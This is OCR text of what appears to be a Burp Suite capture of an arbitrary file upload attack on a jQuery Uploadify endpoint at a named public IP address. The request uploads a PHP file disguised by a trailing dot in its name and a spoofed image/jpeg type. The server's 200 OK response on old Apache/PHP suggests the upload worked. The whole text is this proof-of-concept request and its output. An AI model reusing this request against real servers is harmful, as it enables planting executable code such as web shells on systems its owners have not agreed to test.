 Request
Pretty Raw Hex \n
1 POST /inc/jquery/uploadify/uploadify.php  HTTP/1.1
2 Host: 139.159.154.47
3 Content-Length: 193
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection: close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition: form-data; name="Filedata"; filename="
uploadify.php."
16 Content-Type: image/jpeg
17
18 456
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 09:17:52 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 821185279